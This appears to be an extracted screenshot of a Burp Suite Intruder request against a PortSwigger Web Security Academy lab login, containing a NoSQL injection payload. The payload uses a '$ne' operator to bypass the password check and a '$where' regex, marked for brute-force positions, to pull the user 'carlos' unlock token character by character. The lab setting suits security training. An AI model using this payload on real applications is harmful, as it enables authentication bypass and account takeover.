 Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aad00a7049aa3b780949ebb0068001a.web-security-academy.net
3 Cookie: session=p1CNag0EJX1JTdVcIzKeZ5LdiCg1pjuN
4 Content-Length: 106
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0aad00a7049aa3b780949ebb0068001a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aad00a7049aa3b780949ebb0068001a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"},
21 "$where":"this.unlockToken.match('^.{§a§}§b§.*')"}